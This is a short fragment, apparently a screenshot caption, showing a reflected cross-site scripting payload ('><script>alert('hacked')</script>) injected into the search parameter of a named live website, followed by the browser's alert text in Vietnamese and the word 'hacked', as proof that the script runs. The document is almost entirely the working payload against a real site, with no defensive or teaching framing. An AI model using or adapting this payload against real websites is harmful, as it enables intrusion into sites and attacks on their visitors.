 japan.net.vn/search.php?language_alias=vn&keyword=%27><script>alert%28%27hacked%27%29<%2Fscript>&searchid=all
japan.net.vn cho biết
hacked
OK